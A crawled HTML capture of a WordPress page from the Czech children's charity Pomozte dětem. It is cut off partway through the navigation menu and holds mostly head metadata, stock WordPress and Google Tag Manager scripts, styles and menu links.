

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/
body_size: 11888
content:
<!DOCTYPE html>

<html xmlns="https://www.w3.org/1999/xhtml" lang="cs">
<!-- BEGIN head -->
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="author" content="KNOWLIMITS Group - www.knowlimits.cz">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<!-- Title -->
	<title>Jak pomáháme - Pomozte dětem Pomozte dětem</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak pomáháme - Pomozte dětem" />
	<meta property="og:description" content="Pomozte dětem je charitativní projekt spojený s&nbsp;celonárodní veřejnou sbírkou, který pořádá Nadace rozvoje občanské společnosti ve spolupráci s&nbsp;Českou televizí. Maskotem sbírky je žluté Kuře se záchranným kruhem. Pomozte dětem poskytuje finanční příspěvky na přímou a účinnou pomoc ohroženým a znevýhodněným dětem do 18 let v celé České republice. Hlavním posláním projektu je umožnit dětem v&nbsp;celé České [&hellip;]" />
	<meta property="og:url" content="https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/" />
	<meta property="og:site_name" content="Pomozte dětem" />
	<meta property="article:modified_time" content="2025-01-17T18:14:22+00:00" />
	<meta property="og:image" content="https://www.pomoztedetem.cz/wp-content/uploads/2025/04/pomozte_detem_menime_pribehy-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Odhadovaná doba čtení" />
	<meta name="twitter:data1" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/","url":"https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/","name":"Jak pomáháme - Pomozte dětem","isPartOf":{"@id":"https://www.pomoztedetem.cz/#website"},"datePublished":"2017-11-14T15:19:35+00:00","dateModified":"2025-01-17T18:14:22+00:00","breadcrumb":{"@id":"https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.pomoztedetem.cz/"},{"@type":"ListItem","position":2,"name":"O pomozte dětem","item":"https://www.pomoztedetem.cz/o-pomozte-detem/"},{"@type":"ListItem","position":3,"name":"Jak pomáháme"}]},{"@type":"WebSite","@id":"https://www.pomoztedetem.cz/#website","url":"https://www.pomoztedetem.cz/","name":"Pomozte dětem","description":"Nadace rozvoje občanské společnosti - Pomozte dětem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pomoztedetem.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pomoztedetem.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pomoztedetem.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acfv_theme_dark-css' href='https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/themes/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.pomoztedetem.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/download.css?ver=1758011566' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/css/lightslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_wp-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style_wp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style.css?ver=1432446017' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pomoztedetem.cz/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pomoztedetem.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pomoztedetem.cz/wp-json/wp/v2/pages/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pomoztedetem.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pomoztedetem.cz/?p=54' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fo-pomozte-detem%2Fjak-pomahame%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fo-pomozte-detem%2Fjak-pomahame%2F&#038;format=xml" />

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/css/splide.min.css">
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/js/splide.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide-extension-auto-scroll@latest/dist/js/splide-extension-auto-scroll.min.js"></script>


	<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5S27N9TD');
	</script>
	<!-- End Google Tag Manager -->

	

</head>

<body class="wp-singular page-template-default page page-id-54 page-parent page-child parent-pageid-52 wp-theme-pomoztedetem" >


	<header>
		<div class="container top_part">
			<div class="row">
				<div class="col-md-3 logo">
					<a href="https://www.pomoztedetem.cz">
						<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/pirko.png" alt="Pomozte dětem">
					</a>
				</div>

				<div class="col-md-6 cont desktop_576">
					<h1>Pomozte dětem</h1>
<p><em><strong>Měníme dětské příběhy již 25 let</strong></em></p>
				</div>

				<div class="col-md-3 search">
					<form role="search" method="get" class="search-form" action="https://www.pomoztedetem.cz/">
					    <label>
					        <input type="search" class="search-field"
					            placeholder="hledej…"
					            value="" name="s"
					            title="Vyhledávání" />
					    </label>
					    <input type="submit" class="search-submit" value="" />
					</form>
					<img class="desktop_576" src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/header_img.png" alt="">
				</div>
				<div class="kure_img mobile_576">
					<img class="" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kure_logo.svg" alt="kure">
					<span>Pomozte<br/> dětem</span>
				</div>
			</div>
		</div>

		<nav class="navbar navbar-default" id="main_menu">
			<div class="container">
				<div class="social_net">
											<ul>
														<li><a title="Odkaz do nového okna - Facebook" href="https://www.facebook.com/pomoztedetem/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - YouTube" href="https://www.youtube.com/c/PomoztedetemCz1" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Instagram" href="https://www.instagram.com/pomoztedetem/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
															<li><a title="Formulář pro příhlášení k odběru novinek" href="https://www.pomoztedetem.cz/prihlaseni-k-odberu-novinek/" target=""><i class="fa fa-envelope-o" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Linkedin" href="https://www.linkedin.com/showcase/pomozte-d%C4%9Btem/?viewAsMember=true" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
													</ul>
					
				</div>

				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse_navbar">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div id="collapse_navbar" class="collapse navbar-collapse"><ul id="menu-hlavni-menu" class="nav"><li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19550"><a title="Úvod" href="https://www.pomoztedetem.cz/">Úvod</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-58 dropdown"><a title="Pomozte dětem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pomozte dětem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-18049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18049"><a title="Chci darovat" href="https://www.pomoztedetem.cz/chci-darovat/">Chci darovat</a></li>
	<li id="menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19403"><a title="Dárcovská SMS" href="https://www.pomoztedetem.cz/darcovska-sms/">Dárcovská SMS</a></li>
	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a title="Potvrzení o daru" href="https://www.pomoztedetem.cz/potvrzeni-o-daru/">Potvrzení o daru</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-54 current_page_item menu-item-889 active"><a title="Jak pomáháme" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/">Jak pomáháme</a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18048"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
	<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15523"><a title="Pravidelná pomoc – Klub přátel Kuřete" href="https://www.pomoztedetem.cz/pravidelna-pomoc-s-kuretem/">Pravidelná pomoc – Klub přátel Kuřete</a></li>
	<li id="menu-item-18998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18998"><a title="Pro žadatele" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Pro žadatele</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a title="Ke stažení" href="https://www.pomoztedetem.cz/tiskovy-servis/ke-stazeni/">Ke stažení</a></li>
</ul>
</li>
<li id="menu-item-19122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19122 dropdown"><a title="Akce s&nbsp;Kuřetem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Akce s&nbsp;Kuřetem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19418"><a title="Akce s&nbsp;Kuřetem" href="https://www.pomoztedetem.cz/akce_s_kuretem/">Akce s&nbsp;Kuřetem</a></li>
	<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a title="ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti" href="https://www.pomoztedetem.cz/author-cup/">ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti</a></li>
	<li id="menu-item-19040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19040"><a title="Velikonoční kampaň 2025" href="https://www.pomoztedetem.cz/velikonoce/">Velikonoční kampaň 2025</a></li>
	<li id="menu-item-19483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19483"><a title="Pomozte dětem o Vánocích" href="https://www.pomoztedetem.cz/pomozte-detem-o-vanocich/">Pomozte dětem o Vánocích</a></li>
